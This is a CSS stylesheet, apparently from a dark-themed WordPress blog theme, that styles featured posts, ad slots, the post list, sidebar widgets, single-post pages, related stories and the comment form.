.index-featured-wrapper-alt .post-author:hover a {
    color:#A2A2A7;
    text-decoration:none;
    border-bottom:1px solid #2B2B2C;
}
.index-featured-wrapper-alt .post-author span {
    margin:0 1px 0 4px;
    color:#4A4A4C;
}
.index-featured-wrapper-alt a.read-more {
    position:relative;
    display:inline-block;
    color:#EF9921;
    border-bottom:1px solid transparent;
}
.index-featured-wrapper-alt a.read-more:hover {
    text-decoration:none;
    border-bottom:1px solid #4D4D4E;
}
/* read more arrow icon */
.index-featured-wrapper-alt a.read-more::before {
    content:'';
    position:absolute;
    top:8px;
    right:-22px;
    width:15px;
    height:1px;
    background-color:#474748;
}
.index-featured-wrapper-alt a.read-more::after {
    content:'';
    position:absolute;
    top:6px;
    right:-25px;
    width:0;
    height:0;
	border-top:.2em solid transparent;
    border-bottom:.25em solid transparent;

	/* tooltip color */
	border-left:3px solid #474748;
}
.index-featured-wrapper-alt a.read-more::before,
.index-featured-wrapper-alt a.read-more::after {
    -webkit-transition:all .35s ease;
	-moz-transition:all .35s ease;
	transition:all .35s ease;
}
.index-featured-wrapper-alt a.read-more:hover::before,
.index-featured-wrapper-alt a.read-more:hover::after {
    -webkit-transform:translateX(5px);
    -moz-transform:translateX(5px);
    transform:translateX(5px);
}
.index-featured-wrapper-alt a.read-more:hover::before {
    background-color:#515152;
}
.index-featured-wrapper-alt a.read-more:hover::after {
    border-left-color:#515152;
}


/* INDEX AD PLACEMENT
**************************************************/
.index-ad-wrapper {
    position:relative;
    display:inline-block;
    vertical-align:top;
    width:300px;
    height:250px;
    padding:5px;
    margin:0 auto;
    background:#252526;
}
/* sponsored text */
.sponsored-texts {
    position:absolute;
    right:9px;
    bottom:-22px;
    font-size:11px;
    color:#666667;
}
.sponsored-texts span {
    font-size:12px;
    color:#3B3B3D;
    padding:0 5px 0 4px;
}
.sponsored-texts a {
    color:#EF9921;
}
/* hide widget title */
.index-ad-wrapper .widgettitle {
    display:none;
}


/* INDEX FEATURED CONTENT BACKGROUND ELEMENT
**************************************************/
.index-background-element {
    position:absolute;
    top:25px;
    left:-75px;
    width:350px;
    height:350px;
    border:1px solid rgba(255,255,255,0.085);
    
    -webkit-animation-name:index-rotate;
    -webkit-animation-duration:20000ms;
    -webkit-animation-iteration-count:infinite;
    -webkit-animation-timing-function:linear;
    -moz-animation-name:index-rotate;
    -moz-animation-duration:20000ms;
    -moz-animation-iteration-count:infinite;
    -moz-animation-timing-function:linear;
    animation-name:index-rotate;
    animation-duration:20000ms;
    animation-iteration-count:infinite;
    animation-timing-function:linear;
}
@-webkit-keyframes index-rotate {
    0% { -webkit-transform:rotate(50deg); }
    50% { -webkit-transform:rotate(75deg); }
    100% { -webkit-transform:rotate(50deg); }
}
@-moz-keyframes index-rotate {
    0% { -moz-transform:rotate(50deg); }
    50% { -moz-transform:rotate(75deg); }
    100% { -moz-transform:rotate(50deg); }
}
@keyframes index-rotate {
    0% { transform:rotate(50deg); }
    50% { transform:rotate(75deg); }
    100% { transform:rotate(50deg); }
}


/* INDEX LOOP
**************************************************/
.index-main-wrapper { margin-top:-75px; }
.index-loop-wrapper {
    position:relative;
    width:100%;
    float:left;
    margin-top:16px;
}
.index-loop-wrapper-inner {
    position:relative;
    margin-right:340px;
    clear:both;
    padding-right:36px;
}
.index-loop-wrapper-inner::after {
    content:'';
    position:absolute;
    top:79px;
    right:-1px;
    width:1px;
    height:calc(100% - 138px);
    display:block;
    background:#232324;
}
/* post grouping dates */
.blog-index-date {
    position:relative;
    height:79px;
    display:inline-block;
    font-family:'Rajdhani',sans-serif;
    font-weight:700;
    font-size:15px;
    text-transform:uppercase;
    color:#fff;
    margin:0;
    padding:52px 0 10px 15px;
    
    background-image:url(images/bg-dashes.png);
    background-repeat:repeat-y;
    
    box-sizing:border-box;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
}
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
       only screen and (min--moz-device-pixel-ratio: 1.5),
       only screen and (min-resolution: 240dpi)
{
.blog-index-date { background-size:4px 10px !important; background:url(images/bg-dashes@2x.png) repeat-y;}
}
/* give first date larger font and remove dashed backround */
.index-loop-wrapper-inner > .blog-index-date:nth-child(2) {
    padding-top:49px;
    font-size:18px;
    background:none;
}
/* 'published on' text before first date */
.index-loop-wrapper-inner > .blog-index-date:nth-child(2)::before {
    content:'Published on:';
    position:absolute;
    bottom:30px;
    left:15px;
    font-size:13px;
    font-weight:500;
    color:#878788;
    text-transform:none;
}
/* latest posts loop index */
.blog-index-latest {
    position:relative;
    height:79px;
    display:inline-block;
    font-family:'Rajdhani',sans-serif;
    font-weight:700;
    font-size:18px;
    text-transform:uppercase;
    color:#fff;
    margin:0;
    padding:52px 0 7px 15px;
    
    box-sizing:border-box;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
}
/* 'displaying' text */
.index-loop-wrapper > .blog-index-latest::before {
    content:'Displaying:';
    position:absolute;
    bottom:30px;
    left:15px;
    font-size:13px;
    font-weight:normal;
    color:#878788;
}
/* main index loop wrapper */
.loop-index-wrapper {
    position:relative;
    width:100%;
    padding:0 2px;
    border-left:4px solid #252526;
    
    -webkit-transition:all .5s ease;
	-moz-transition:all .5s ease;
	transition:all .5s ease;
}
.sticky {
    border-color:#DF9124;
}
.loop-index-wrapper:hover {
    border-color:#DF9124;
    
    -webkit-transition:all .35s ease;
	-moz-transition:all .35s ease;
	transition:all .35s ease;
}
.loop-index-wrapper::before {
    content:'';
    position:absolute;
    bottom:0;
    left:-4px;
    display:block;
    width:4px;
    height:1px;
    background-color:#4D4D4E;
}
.loop-index-inner {
    position:relative;
    padding:2px;
    border-bottom:1px solid #2D2D2E;
    overflow:hidden;
}
/* loop wrapper top border */
.loop-index-top-border {
    position:relative;
    margin:0 6px;
    width:100%;
    border-top:1px solid #2D2D2E;
}
.loop-index-top-border::before {
    content:'';
    position:absolute;
    bottom:0;
    left:-6px;
    display:block;
    width:4px;
    height:1px;
    background-color:#4D4D4E;
}
/* highlighted post marker */
.highlighted-post-marker {
    position:absolute;
    z-index:1;
    top:-1px;
    right:-1px;
    pointer-events:none;
    display:block;
    width:0;
    height:0;
	border-bottom:16px solid transparent;

	/* tooltip color */
	border-right:16px solid #0071EB;
}
/* category markers wrapper */
.category-markers-wrapper {
    position:absolute;
    bottom:5px;
    right:5px;
    height:24px;
    pointer-events:none;
}
/* video post marker */
.category-markers-wrapper .video-post-marker {
    display:inline-block;
    width:24px;
    height:24px;
    background-color:rgba(15,15,16,0.7);
    border-radius:2px;
}
.category-markers-wrapper .video-post-marker::before {
    content:'';
    margin:8px 0 0 9px;
    display:block;
    width:0;
    height:0;
	border-top:4px solid transparent;
    border-bottom:4px solid transparent;

	/* tooltip color */
	border-left:7px solid #CACACB;
}
/* images post marker */
.category-markers-wrapper .images-post-marker {
    position:relative;
    display:inline-block;
    width:24px;
    height:24px;
    background-color:rgba(15,15,16,0.7);
    
    border-radius:2px;
}
.category-markers-wrapper .images-post-marker::before,
.category-markers-wrapper .images-post-marker::after,
.category-markers-wrapper .images-post-marker-inner::before,
.category-markers-wrapper .images-post-marker-inner::after {
    content:'';
    position:absolute;
    top:8px;
    left:8px;
    display:block;
    width:3px;
    height:3px;
    background-color:#CACACB;
}
.category-markers-wrapper .images-post-marker::before {
    top:8px;
    left:8px;
}
.category-markers-wrapper .images-post-marker::after {
    top:8px;
    left:13px;
}
.category-markers-wrapper .images-post-marker-inner::before {
    top:13px;
    left:8px;
}
.category-markers-wrapper .images-post-marker-inner::after {
    top:13px;
    left:13px;
}
/* featured image */
.loop-index-wrapper .featured-image {
    position:relative;
    margin:4px 0 4px 2px;
    width:200px;
    height:121px;
    overflow:hidden;
    float:left;
    background-color:#1E1E1F;
    
    background-size:cover;
	background-repeat:no-repeat;
	background-position:center center;
}
div.loop-index-wrapper a { text-decoration:none; }
.loop-index-wrapper .featured-image-inner {
    width:100%;
    height:100%;
}
.loop-index-wrapper .featured-image img {
    width:100%;
    height:auto;
    min-height:121px;
    margin:0;
    padding:0;
}
/* title + excerpt wrapper */
.loop-index-wrapper .title-excerpt-wrapper {
    margin:10px 0 0 0;
    padding-left:10px;
    overflow:hidden;
}
/* title */
.loop-index-wrapper .entry-title h2 {
    font-family:'Rajdhani',sans-serif;
    font-weight:600;
    font-size:20px;
    line-height:22px;
}
/* pinned marker */
.loop-index-wrapper .entry-title span {
    color:#838384;
    font-weight:400;
}
/* title link */
.loop-index-wrapper .entry-title {
    color:#F3F3F3;
}
/* excerpt */
.loop-index-wrapper .post-excerpt {
    display:inline-block;
    color:#A0A0A3;
    font-size:13px;
    line-height:18px;
    margin-top:6px;
    margin-bottom:10px;
}
/* time and date */
.loop-index-wrapper .post-excerpt .post-date {
    color:#79797A;
}
/* read more link */
.loop-index-wrapper .post-excerpt .read-more {
    color:#EF9921;
    padding-bottom:6px;
    border-bottom:1px solid transparent;
    
    -webkit-transition:all .25s ease;
	-moz-transition:all .25s ease;
	transition:all .25s ease;
}
.loop-index-wrapper a:hover .read-more {
    border-bottom:1px solid #EF9921;
    padding-bottom:0;
}


/* SIDEBAR
**************************************************/
.sidebar-wrapper {
    position:relative;
    top:63px;
    width:310px;
    margin-left:-310px;
    float:right;
    overflow:hidden;
    padding-top:32px;
}
/* sidebar on singular */
.single .sidebar-wrapper,
.page .sidebar-wrapper {
    top:-30px;
}


/* WIDGETS
**************************************************/
/* sidebar ad widget */
.sidebar-ad-widget-wrapper {
    width:310px;
    position:relative;
    margin:0 auto 75px auto;
}
.sidebar-ad-widget-wrapper .widget {
    padding:5px;
    background-color:#252526;
}
.sidebar-ad-widget-wrapper .widgettitle {
    display:none;
}
/* sidebar standard widgets */
.powerup-widgets-wrapper {
    max-width:300px;
    margin:-28px auto 0 auto;
    line-height:18px;
    color:#878789;
}
.powerup-widgets-wrapper img {
    max-width:100%;
    height:auto;
}
.powerup-widgets-wrapper a {
    color:#A6A6A8;
}
.powerup-widgets-wrapper a:hover {
    color:#D8D8DB;
}
.powerup-widgets-wrapper .widgettitle {
    position:relative;
    display:inline-block;
    color:#fff;
    font-weight:bold;
    margin:0 0 8px 7px;
}
.powerup-widgets-wrapper .widget {
	margin:0 auto 40px auto;
}
.powerup-widgets-wrapper ul {
    list-style-type:none;
	padding:0;
	margin:0;
}
.powerup-widgets-wrapper li {
    position:relative;
    list-style-type:none;
    padding:0 0 0 5px;
}
.powerup-widgets-wrapper ul.children {
    padding:0;
    margin:0 0 0 10px;
}
.powerup-widgets-wrapper ul.children li {
    padding:0;
    margin:0;
    border:none;
}
.powerup-widgets-wrapper ul.children li::before,
.powerup-widgets-wrapper ul.children li::after {
    display:none;
}
/* widget dropdown lists */
.powerup-widgets-wrapper select {
    display:block;
    width:100%;
}
/* widget menus */
.powerup-widgets-wrapper .widget .menu .sub-menu li {
	padding:0;
    margin:0 0 0 5px;
    border:none;
}
.powerup-widgets-wrapper .widget .menu .sub-menu li::before,
.powerup-widgets-wrapper .widget .menu .sub-menu li::after {
    display:none;
}
/* tag cloud */
.powerup-widgets-wrapper .tagcloud a {
	position:relative;
	top:0;
	left:0;
	font-size:12px !important;
    font-weight:normal;
	line-height:12px;
	color:#828285;
	margin:0 1px 5px 0;
	padding:8px 10px 7px 10px;
	background-color:#212122;
	border-bottom:none;
	display:inline-block;
	
	text-decoration:none;
	
	-webkit-border-radius:1px;
	-moz-border-radius:1px;
	border-radius:1px;
    
    -webkit-transform:translateX(0) translateY(0);
    -moz-transform:translateX(0) translateY(0);
    transform:translateX(0) translateY(0);
	
	-webkit-transition:all .25s ease;
	-moz-transition:all .25s ease;
	transition:all .25s ease;
}
.powerup-widgets-wrapper .tagcloud a:hover {
	color:#ECE3F7;
	background-color:#8146C7;
	text-decoration:none;

	-webkit-box-shadow:1px 1px 0px 0px rgba(0,0,0,0.2);
	-moz-box-shadow:1px 1px 0px 0px rgba(0,0,0,0.2);
	box-shadow:1px 1px 0px 0px rgba(0,0,0,0.2);
    
    -webkit-transform:translateX(-2px) translateY(-2px);
    -moz-transform:translateX(-2px) translateY(-2px);
    transform:translateX(-2px) translateY(-2px);
    
    -webkit-transition:all .2s ease;
	-moz-transition:all .2s ease;
	transition:all .2s ease;
}
/* category widget */
.powerup-widgets-wrapper .widget_categories a {
	position:relative;
	top:0;
	left:0;
    font-weight:normal;
	line-height:12px;
	color:#828285;
	margin:0 1px 5px 0;
	padding:8px 10px 7px 10px;
	background-color:#212122;
	border-bottom:none;
	display:inline-block;
	
	text-decoration:none;
	
	-webkit-border-radius:1px;
	-moz-border-radius:1px;
	border-radius:1px;
    
    -webkit-transform:translateX(0) translateY(0);
    -moz-transform:translateX(0) translateY(0);
    transform:translateX(0) translateY(0);
	
	-webkit-transition:all .1s ease;
	-moz-transition:all .1s ease;
	transition:all .1s ease;
}
.powerup-widgets-wrapper .widget_categories a:hover {
	color:#ECE3F7;
	background-color:#8146C7;
	text-decoration:none;

	-webkit-box-shadow:1px 1px 0px 0px rgba(0,0,0,0.2);
	-moz-box-shadow:1px 1px 0px 0px rgba(0,0,0,0.2);
	box-shadow:1px 1px 0px 0px rgba(0,0,0,0.2);
    
    -webkit-transform:translateX(-2px) translateY(-2px);
    -moz-transform:translateX(-2px) translateY(-2px);
    transform:translateX(-2px) translateY(-2px);
    
    -webkit-transition:all .2s ease;
	-moz-transition:all .2s ease;
	transition:all .2s ease;
}
/* archive widget */
.powerup-widgets-wrapper .widget_archive a {
	position:relative;
	top:0;
	left:0;
    font-weight:normal;
	line-height:12px;
	color:#828285;
	margin:0 1px 5px 0;
	padding:8px 10px 7px 10px;
	background-color:#212122;
	border-bottom:none;
	display:inline-block;
	
	text-decoration:none;
	
	-webkit-border-radius:1px;
	-moz-border-radius:1px;
	border-radius:1px;
    
    -webkit-transform:translateX(0) translateY(0);
    -moz-transform:translateX(0) translateY(0);
    transform:translateX(0) translateY(0);
	
	-webkit-transition:all .1s ease;
	-moz-transition:all .1s ease;
	transition:all .1s ease;
}
.powerup-widgets-wrapper .widget_archive a:hover {
	color:#ECE3F7;
	background-color:#8146C7;
	text-decoration:none;

	-webkit-box-shadow:1px 1px 0px 0px rgba(0,0,0,0.2);
	-moz-box-shadow:1px 1px 0px 0px rgba(0,0,0,0.2);
	box-shadow:1px 1px 0px 0px rgba(0,0,0,0.2);
    
    -webkit-transform:translateX(-2px) translateY(-2px);
    -moz-transform:translateX(-2px) translateY(-2px);
    transform:translateX(-2px) translateY(-2px);
    
    -webkit-transition:all .2s ease;
	-moz-transition:all .2s ease;
	transition:all .2s ease;
}
/* widget calendar */
.powerup-widgets-wrapper #wp-calendar {
    width:100%;
}
.powerup-widgets-wrapper #wp-calendar caption {
    font-size:10px;
    text-transform:uppercase;
    letter-spacing:2px;
}
.powerup-widgets-wrapper #wp-calendar th {
    font-size:10px;
    text-align:right;
}
.powerup-widgets-wrapper #wp-calendar tr {
    height:35px;
    text-align:center;
}
.powerup-widgets-wrapper #wp-calendar td {
    border-bottom:1px solid #2D2D2E;
}
.powerup-widgets-wrapper #wp-calendar #today {
    color:#A2A5AB;
    border-bottom:1px solid #007BFF;
}
/* widget search */
.powerup-widgets-wrapper .widget_search {
    position:relative;
}
.powerup-widgets-wrapper .widget_search input {
	width:100%;
	height:30px;
	margin:0;
    padding:0px 30px 0 8px;
	border:0;
	background:none;
    outline:none;
    background-color:#B8B8B9;
    border:1px solid #D1D1D2;
    border-radius:1px;
    
    -webkit-appearance:none;
    -moz-appearance:none;

    box-sizing:border-box;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
}
/* the submit button */
.powerup-widgets-wrapper .widget_search input#searchsubmit {
    display:none;
}
.powerup-widgets-wrapper .textwidget {
	margin-left:5px;
}
/* hide IE's built-in clear field button */
.powerup-widgets-wrapper .widget_search input::-ms-clear { display:none; }
/* searchform placeholder */
.powerup-widgets-wrapper .widget_search input::-webkit-input-placeholder { color:#646468 !important; }
.powerup-widgets-wrapper .widget_search input:-moz-placeholder { color:#646468 !important; }
.powerup-widgets-wrapper .widget_search input::-moz-placeholder { color:#646468 !important; }
.powerup-widgets-wrapper .widget_search input:-ms-input-placeholder { color:#646468 !important; }
/* adjustments for widgets placed inside the dropdown menu */
.powerup-menu-widgets {
    max-width:2000px;
    margin-left:-5px;
    margin-top:15px;
}
.powerup-menu-widgets .widget {
	margin-bottom:-2px;
}


/* SINGULAR
**************************************************/
.powerup-single-wrapper {
    float:left;
    width:100%;
}
.powerup-single-wrapper-inner {
    margin-right:340px;
    clear:both;
    border-right:1px solid #232324;
    padding-right:30px;
}
/* featured image */
.powerup-single-wrapper .featured-image {
    position:relative;
	max-width:100%;
	height:auto;
    margin-bottom:30px;
}
.powerup-single-wrapper .featured-image img {
	width:100%;
	height:auto;
	display:inline-block;
	margin:0 0 -4px 0;
	padding:0;
}
.powerup-single-wrapper .featured-image a:hover {
	text-decoration:none;
}
/* featured image caption */
.powerup-single-wrapper .featured-image .featured-image-caption {
	max-width:100%;
	font-size:14px;
	line-height:19px;
	color:#666;
	margin:0;
	padding:10px 5px 10px 5px;
	display:block;
}
.powerup-single-wrapper .featured-image .featured-image-caption a {
	color:#666;
}
.powerup-single-wrapper .featured-image .featured-image-caption a:hover {
	text-decoration:none;
	color:#989164;
}
/* post title */
.powerup-single-wrapper .entry-title h1,
.powerup-single-wrapper .entry-title a {
    display:inline-block;
    font-family:'Rajdhani',sans-serif;
    font-weight:600;
    font-size:30px;
    line-height:30px;
	color:#fff;
    text-decoration:none;
    margin-bottom:10px;

     -ms-word-break:break-all;
     word-break:break-all;
     word-break:break-word;
}
.powerup-single-wrapper .entry-title a:hover {
	text-decoration:none;
}
/* date */
.powerup-single-wrapper .post-date {
    display:inline-block;
    font-size:13px;
    color:#8C8C8D;
}
.powerup-single-wrapper .post-date span {
    color:#3E3E3F;
    padding:0 3px 0 5px;
}
/* content */
.entry-content-wrapper {
	position:relative;
	line-height:23px;
	text-align:left;
	color:#F3F3F6;
}
.entry-content {
    padding:32px 30px 35px 30px;
    background-color:#1C1C1D;
    border-bottom:3px solid #2D2D2E;
}
.entry-content article,
.page .entry-content {
    font-size:15px;
}
.entry-content article h1,
.entry-content article h2,
.entry-content article h3,
.entry-content article h4,
.entry-content article h5,
.entry-content article h6 {
    color:#fff;
}
.entry-content article h1 { font-size:25px; }
.entry-content article h2 { font-size:23px; }
.entry-content article h3 { font-size:21px; }
.entry-content article h4 { font-size:19px; }
.entry-content article h5 { font-size:17px; }
.entry-content article h6 { font-size:15px; }
.entry-content article strong { color:#fff; }
.entry-content iframe,
.entry-content embed,
.entry-content object,
.entry-content video {
    width:100%;
    height:304px;
}
.entry-content a {
    color:#D8C25D;
	
	-webkit-transition:all 0s ease;
	-moz-transition:all 0s ease;
	transition:all 0s ease;
}
.entry-content a:hover {
	text-decoration:underline;
}
.entry-content img {
	width:auto;
    height:auto;
    max-width:100%;
}
.entry-content p img { max-width:100%; }
/* edit link */
a.post-edit-link {
    color:#8F8BBE;
    margin:0;
    display:inline-block;
}
a.post-edit-link:hover {
	text-decoration:underline;
}
/* permalink button */
.story-permalink {
    width:21px;
    height:13px;
    background-color:#BFBEBE;
    border-radius:2px;
    cursor:pointer;
    position:absolute;
    
    -webkit-transition:all .2s ease;
	-moz-transition:all .2s ease;
	transition:all .2s ease;
}
.story-permalink:hover {
    background-color:#D7AD66;
}
.story-permalink-inner {
    width:3px;
    height:3px;
    background-color:#fff;
    border-radius:50%;
    position:relative;
    top:5px;
    left:9px;
    display:block;
}
.story-permalink-inner::before,
.story-permalink-inner::after {
    content:'';
    display:block;
    width:3px;
    height:3px;
    background-color:#fff;
    border-radius:50%;
}
.story-permalink-inner::before { margin-left:-4px; }
.story-permalink-inner::after { margin-top:-3px; margin-left:4px; }
/* post author, avatar, description */
.entry-content-wrapper .post-author {
    position:relative;
    font-size:14px;
    line-height:20px;
    color:#CED0D1;
    margin:50px 0 25px 0;
    width:100%;
    min-height:80px;
}
.entry-content-wrapper .post-author .avatar {
    display:block;
    float:left;
    width:74px;
    height:74px;
    margin-right:13px;
    border:3px solid #282828;
    
    -webkit-transition:all .25s ease;
	-moz-transition:all .25s ease;
	transition:all .25s ease;
}
.entry-content-wrapper .post-author .avatar:hover {
    border:3px solid #3A3A3B;
}
.entry-content-wrapper .post-author .author-desc-wrapper {
    display:block;
    padding-top:9px;
}
.entry-content-wrapper .post-author .author-desc-wrapper .author-name a {
    color:#fff;
    font-weight:bold;   
}
.entry-content-wrapper .post-author .author-desc-wrapper .author-position {
    color:#B1B0B0;
}
.entry-content-wrapper .post-author .author-desc-wrapper .author-description {
    display:block;
}
/* password protected post */
.powerup-single-wrapper input[name="post_password"] {
    color:#fff;
    background-color:#1F1F20;
    border:none;
    border-bottom:2px solid #373738;
    height:35px;
    padding-left:10px;
    margin:0;
    border-radius:1px;
    -webkit-appearance:none;
    
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
}
.powerup-single-wrapper input[name="Submit"] {
    color:#5E5316;
    background-color:#EBC702;
    border:none;
    height:35px;
    padding:0 25px;
    margin:0;
    border-radius:1px;
    -webkit-appearance:none;
}
.nopassword {
    color:#848486;
    padding:35px;
}


/* CATEGORY, TAGS
**************************************************/
.post-cat { display:inline-block; margin-bottom:40px; }
.post-cat,
.post-tag {
	line-height:16px;
    font-weight:bold;
    color:#fff;
}
.post-cat a,
.post-tag a {
    font-weight:400;
	text-decoration:none;
	
	-webkit-transition:all .15s ease;
	-moz-transition:all .15s ease;
	transition:all .15s ease;
}
.post-cat span,
.post-tag span {
    font-weight:400;
    color:#737374;
}
.post-cat a,
.post-tag a {
    color:#8F8BBE;
}
.post-cat a:hover,
.post-tag a:hover {
	text-decoration:underline;
}


/* RELATED STORIES
**************************************************/
/* main wrapper */
.related-stories-wrapper {
    color:#fff;
    font-family:'Rajdhani',sans-serif;
    font-weight:600;
    display:block;
    margin-top:60px;
    margin-bottom:60px;
}
.related-stories-wrapper h3 {
    font-size:18px;
    margin-left:9px;
    margin-bottom:9px;
}
.related-stories-wrapper a {
    color:#fff;
}
.related-stories-wrapper:hover a {
    text-decoration:none;
}
/* inner wrapper */
.related-stories-wrapper .related-stories-inner {
    position:relative;
    display:block;
    float:left;
    width:49.7%;
    margin-bottom:4px;
    height:200px;
    background-size:cover;
    background-repeat:no-repeat;
    background-position:center center;
    background-color:#1C1C1D;
}
/* background gradient overlay */
.related-stories-wrapper .related-stories-bg-gradient {
    width:100%;
    height:100%;
    background-image:url(images/img-overlay-gradient.png);
    background-repeat:repeat-x;
}
/* float second story to the right (for spacing reason) */
.related-stories-wrapper .related-stories-inner:nth-child(3) {
    float:right;
}
/* the link */
.related-stories-wrapper a {
    width:100%;
    height:100%;
    display:block;
}
/* category */
.related-stories-wrapper .related-category {
    margin:10px 0 0 10px;
    display:inline-block;
    font-size:10px;
    font-weight:700;
    text-transform:uppercase;
    padding:3px 7px;
    background-color:rgba(0,0,0,0.7);
    
    -webkit-transition:all .25s ease;
	-moz-transition:all .25s ease;
	transition:all .25s ease;
    
    border-radius:1px;
}
/* show only the first category */
.related-stories-wrapper .related-category:not(:first-child) { display:none; }
/* video + gallery category markers */
.related-stories-wrapper .category-markers-wrapper {
    bottom:10px;
    right:10px;
    
    -webkit-transition:all .45s ease;
	-moz-transition:all .45s ease;
	transition:all .45s ease;
}
.related-stories-wrapper .category-markers-wrapper .images-post-marker { margin-left:1px; }
.related-stories-inner:hover .category-markers-wrapper {
    opacity:0;
    
    -webkit-transform:translateY(15px);
    -moz-transform:translateY(15px);
    transform:translateY(15px);
    
    -webkit-transition:all .25s ease;
	-moz-transition:all .25s ease;
	transition:all .25s ease;
}
/* title + time */
.related-stories-wrapper .related-title-wrapper {
    position:absolute;
    left:15px;
    bottom:17px;
}
/* related post title */
.related-stories-wrapper .related-title-wrapper h3 {
    position:relative;
    z-index:2;
    font-size:20px;
    line-height:22px;
    font-weight:600;
    margin:0;
    padding-right:15px;
    
    -webkit-text-shadow:1px 1px 0px rgba(0,0,0,0.3);
    -moz-text-shadow:1px 1px 0px rgba(0,0,0,0.3);
    text-shadow:1px 1px 0px rgba(0,0,0,0.3);
    
    -webkit-transition:all .45s ease;
    -moz-transition:all .45s ease;
    transition:all .45s ease;
}
.related-stories-inner:hover .related-title-wrapper h3 {
    -webkit-transform:translateY(30px);
    -moz-transform:translateY(30px);
    transform:translateY(30px);
    
    -webkit-transition:all .3s ease;
	-moz-transition:all .3s ease;
	transition:all .3s ease;
}
/* related stories comment bubble positioning */
.related-stories-wrapper .comment-count-bubble {
    position:relative;
    top:-4px;
    left:-5px;
    
    -webkit-transition:all .45s ease;
	-moz-transition:all .45s ease;
	transition:all .45s ease;
}
.related-stories-inner:hover .comment-count-bubble {
    -webkit-transform:translateY(30px);
    -moz-transform:translateY(30px);
    transform:translateY(30px);
    
}
/* related post author + time */
.related-author-time {
    position:relative;
    z-index:1;
    font-size:11px;
    color:rgba(255,255,255,0.6);
    margin-top:15px;
    
    -webkit-transition:all .5s ease;
	-moz-transition:all .5s ease;
	transition:all .5s ease;
}
.related-stories-inner:hover .related-author-time {
    opacity:0;
    
    -webkit-transform:translateY(5px);
    -moz-transform:translateY(5px);
    transform:translateY(5px);
    
    -webkit-transition:all .35s ease;
	-moz-transition:all .35s ease;
	transition:all .35s ease;
}
.related-author-time::before {
    content:'';
    position:absolute;
    top:-10px;
    left:1px;
    width:12px;
    height:2px;
    background:#EC0633;
}
/* responsive */
@media screen and (max-width:700px) {
    .related-stories-wrapper .related-stories-inner { width:100%; float:none; }
}


/* COMMENT AREA
**************************************************/
/* comment area wrapper */
#comments {
	margin:0;
	padding:25px 0 0 0;
}


/* COMMENT FORM
**************************************************/
/*comment form wrapper*/
.commentform-wrapper {
    position:relative;
}
#respond {
    position:relative;
	padding:0;
	margin:20px 0 0 0;
	clear:both;
	text-align:center;
    overflow:hidden;
}    
.commentform-outer-border {
    border-top:1px solid #1C1C1D;
	border-left:1px solid #1C1C1D;
    border-right:1px solid #1F1F20;
    border-bottom:1px solid #1F1F20;
}
.commentform-inner-border {
    border:1px solid #000;
	border-radius:1px;
    background-color:#0D0D0E;
}
/* cancel comment link */
#respond #cancel-comment-reply-link {
	position:absolute;
	bottom:65px;
	left:20px;
    text-decoration:underline;
}
#respond #cancel-comment-reply-link:before {
	content:'Cancel reply';
    font-weight:400;
	color:#6B6E72;
    text-decoration:underline;
}
#respond #cancel-comment-reply-link,
#respond #cancel-comment-reply-link:hover:before {
	text-decoration:none;
}
/* comment textarea wrapper */
#comment-wrapper {
    text-align:left;
}
.comment-wrapper-inner {
    overflow:hidden;
}
/* comment text area */
#comment {
	position:relative;
	z-index:4;
	left:0;
	width:100%;
	height:130px;
	display:block;
	padding:18px 0 0 15px;
	margin:0 0 50px 0;
	background:none;
    border:none;
    border-radius:0;
    font-family:arial,tahoma,verdana;
    font-size:13px;
	color:#C8C8CE;
    
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
	
	resize:none;
}
/* comment form fields wrapper */
#commentform-fields {
    position:relative;
    z-index:5;
    left:14px;
    top:-44px;
	text-align:left;
	overflow:hidden;
}
#author-wrapper,
#email-wrapper,
#url-wrapper {
	position:relative;
	width:30%;
    display:inline-block;
	margin:5px 0 0 0;
	padding:0;
}
#author, #email, #url {
	width:100%;
	height:29px;
	background:none;
    border:none;
    font-family:arial,tahoma,verdana;
    font-size:13px;
	color:#8B8D8E;
	
	border-radius:0;
	margin:0;
	padding:5px 5px 5px 11px;
    
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
}
#email, #url {
    border-left:1px solid #272728;
}
/* remove indent from reply comment form  */
.commentlist li #respond { margin-left:10px; margin-right:5px; }
.commentlist li li #respond { margin-left:-5px; margin-right:5px; }
.commentlist li li li #respond { margin-left:-20px; margin-right:5px; }
.commentlist li li li li #respond { margin-left:-35px; margin-right:5px; }
.commentlist li li li li li #respond { margin-left:-50px; margin-right:5px; }
.commentlist li li li li li li #respond { margin-left:-65px; margin-right:5px; }
.commentlist li li li li li li li #respond { margin-left:-80px; margin-right:5px; }
.commentlist li li li li li li li li #respond { margin-left:-95px; margin-right:5px; }
/* remove form left elements when indent replying */
.commentlist li #respond .commentform-wrapper { border-left:0; }
.commentlist li #respond .commentform-inner { margin-left:0; }
.commentlist li #respond .commentform-wrapper::before,
.commentlist li #respond .commentform-wrapper::after { display:none; }
/* submit button */
.form-submit {
    position:relative;
    top:-20px;
    right:-1px;
    margin:0 0 50px 0;
    height:0px;
    float:right;
    
    border:1px solid #000;
    border-radius:1px;
}
#submit {
	padding:8px 40px 9px 40px;
	margin:0;
	cursor:pointer;
	border-top:1px solid #44443F;
	border-left:1px solid #44443F;
    border-right:1px solid #2B2B26;
    border-bottom:1px solid #2B2B26;
    border-radius:1px;

    font-family:arial,tahoma,verdana;
    font-size:13px;
	color:#B0B0AD;
    background-color:#343433;
	
	text-decoration:none;
	-webkit-appearance:none;
}
#submit:hover {
	text-decoration:underline;
}
/* place comment box above the textfields */
#commentform {
	display:table;
	width:100%;
}
/* when logged in */
.logged-in-as {
    background:#ccc;
	font-size:10px;
	text-transform:uppercase;
	position:absolute;
	bottom:2px;
	margin:0;
	color:#ccc;
	display:none;
	height:20px;
}
.logged-in-as a {
	color:#ccc;
}
/* comment form placeholders */
#respond ::-webkit-input-placeholder { color:#666668; opacity:1; }
#respond :-moz-placeholder { color:#666668; opacity:1; }
#respond ::-moz-placeholder { color:#666668; opacity:1; }
#respond :-ms-input-placeholder { color:#666668; opacity:1; }
/* comment form adjustments for when user is logged in */
.logged-in #comment { margin-bottom:20px; }
.logged-in .form-submit { top:10px; }
